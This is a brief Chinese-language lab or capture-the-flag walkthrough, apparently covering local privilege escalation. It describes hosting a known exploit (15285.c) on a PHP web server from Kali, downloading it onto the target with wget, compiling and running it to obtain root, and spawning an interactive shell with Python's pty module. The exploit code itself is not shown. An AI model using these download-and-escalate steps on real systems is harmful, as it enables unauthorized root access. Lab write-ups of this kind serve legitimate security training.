

通过尝试15285.c这个EXP有效,查看EXP发现没有详细编译说明,直接上传到靶机上gcc编译执行



建立php临时web服务

php -S 0:80

wget 10.10.10.128/15285.c从kali获取脚本

编译脚本

编译运行后获得root权限,sudo -l缺少tty,用python建立bash获取ttypython -c "import pty;pty.spawn('/bin/bash')"



获取flag